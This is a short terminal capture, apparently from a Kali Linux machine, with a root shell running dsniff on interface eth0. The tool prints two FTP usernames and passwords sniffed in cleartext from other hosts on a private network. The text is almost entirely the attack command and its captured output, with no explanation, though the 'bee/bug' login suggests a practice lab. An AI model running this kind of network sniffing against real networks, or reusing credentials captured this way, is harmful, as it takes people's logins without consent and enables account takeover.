 root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/30/20 07:25:46 tcp 192.168.180.166.49698 → 192.168.167.21 (ftp)
USER harry
PASS 12343abcd

-----------------
08/30/20 07:32:19 tcp 192.168.180.166.49700 → 192.168.156.21 (ftp)
USER bee
PASS bug

^Croot@kali-pc-001:~#
root@kali-pc-001:~#
root@kali-pc-001:~# systemctl